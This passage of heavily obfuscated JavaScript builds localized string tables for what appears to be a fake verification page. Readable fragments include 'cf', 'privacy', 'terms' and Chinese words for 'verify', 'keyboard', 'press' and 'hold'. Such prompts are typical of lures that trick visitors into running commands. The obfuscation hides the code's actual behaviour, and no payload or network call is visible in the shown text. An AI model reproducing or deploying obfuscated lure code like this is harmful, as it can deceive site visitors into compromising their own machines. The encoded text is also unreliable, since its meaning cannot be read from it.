b78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var _0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1